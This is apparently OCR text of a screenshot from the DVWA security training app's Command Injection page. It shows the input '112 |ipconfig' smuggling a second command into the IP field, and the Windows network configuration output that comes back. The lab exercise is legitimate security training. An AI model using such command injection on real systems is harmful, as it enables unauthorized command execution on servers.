 Post data
Submit=Submit
127.0.0.1/dvwa/vulnerabilities/exec/?ip=112 |ipconfig
Google
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Command Injection
Ping a device
Enter an IP address:
Submit
Windows IP 配置
以太网适配器 SSTAP 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 无线网络连接 9:
媒体状态 . . . . . . . . . . . . : 媒体已断开